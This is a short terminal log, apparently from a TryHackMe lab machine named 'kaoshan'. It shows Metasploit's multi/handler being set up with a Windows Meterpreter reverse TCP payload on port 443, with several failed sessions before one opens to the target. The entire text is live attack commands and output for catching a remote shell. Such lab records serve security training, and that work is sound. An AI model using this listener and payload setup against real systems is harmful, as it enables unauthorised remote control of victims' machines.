 hughug ~/tryhackme/kaoshan >> sudo msfconsole -q
msf6 >
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST
LHOST => 10.11.77.110
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.11.77.110:443
[*] Sending stage (176198 bytes) to 10.10.50.83
[*] Sending stage (176198 bytes) to 10.10.50.83
[-] Meterpreter session 1 is not valid and will be closed
[*]  - Meterpreter session 1 closed.
[*] Sending stage (176198 bytes) to 10.10.50.83
[-] Meterpreter session 2 is not valid and will be closed
[*]  - Meterpreter session 2 closed.
[*] 10.10.50.83 - Meterpreter session 3 closed.  Reason: Died
[*] Sending stage (176198 bytes) to 10.10.50.83
[-] Meterpreter session 3 is not valid and will be closed
[-] Meterpreter session 4 is not valid and will be closed
[*] 10.10.50.83 - Meterpreter session 4 closed.
[*] Sending stage (176198 bytes) to 10.10.50.83
[*] Meterpreter session 5 opened (10.11.77.110:443 -> 10.10.50.83:50205) at 2024-04-03 18:06:20 +0000